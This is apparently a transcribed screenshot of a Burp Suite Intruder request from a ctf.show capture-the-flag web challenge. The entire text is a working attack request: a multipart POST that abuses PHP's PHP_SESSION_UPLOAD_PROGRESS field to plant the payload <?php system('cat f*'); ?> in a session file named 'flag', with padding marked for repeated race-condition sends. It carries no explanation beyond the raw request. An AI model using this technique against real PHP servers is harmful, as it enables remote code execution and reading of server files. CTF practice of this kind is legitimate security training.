 Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 697c39ca-946f-44bf-a2cb-4e95b8fdf565.chall.ctf.show
3 Content-Length: 933
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZJjwA3EzUCfbhlgq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundaryZJjwA3EzUCfbhlgq
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS";
17 Content-Type: text/plain
18
19 §a§aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
20 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
21 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
22 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
23 aaaaaaaaaaaaaaaaaaaaaa<?php system('cat f*'); ?>
24 ------WebKitFormBoundaryZJjwA3EzUCfbhlgq--
25